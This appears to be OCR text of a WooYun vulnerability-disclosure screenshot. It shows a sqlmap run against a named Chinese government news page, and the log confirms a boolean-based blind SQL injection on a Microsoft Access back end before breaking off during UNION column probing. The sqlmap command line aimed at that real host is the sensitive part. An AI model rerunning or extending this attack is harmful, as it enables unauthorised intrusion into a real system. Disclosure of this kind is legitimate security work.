 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "jxw.akss.gov.cn/newspage.asp?cataid=3&id=654*"
sqlmap
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:15:36
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[18:15:38] [INFO] testing connection to the target URL
[18:15:38] [INFO] testing if the target URL is stable. Delay can take up to a se
cond
[18:15:39] [INFO] target URL is stable
[18:15:39] [INFO] testing if URI parameter '#1*' is dynamic
[18:15:39] [INFO] confirming that URI parameter '#1*' is dynamic
[18:15:40] [WARNING] URI parameter '#1*' does not appear dynamic
[18:15:40] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
 injectable (possible DBMS: 'Microsoft Access')
[18:15:40] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft Access'
 extending provided level (1) and risk (1) values? [Y/n] y
[18:15:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:15:42] [WARNING] reflective value(s) found and filtering out
[18:15:43] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[18:15:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:15:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:15:44] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:15:45] [INFO] target URL appears to have 6 columns in query
[18:15:47] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 2. sqlmap will try to find another column with better characteristics
[18:15:47] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 5. sqlmap will try to find another column with better characteristics
[18:15:47] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 4. sqlmap will try to find another column with better characteristics
[18:15:48] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 3. sqlmap will try to find another column with better characteristics
[18:15:48] [WARNING] combined UNION/error-based SQL injection case found on colu
www.wooyun.org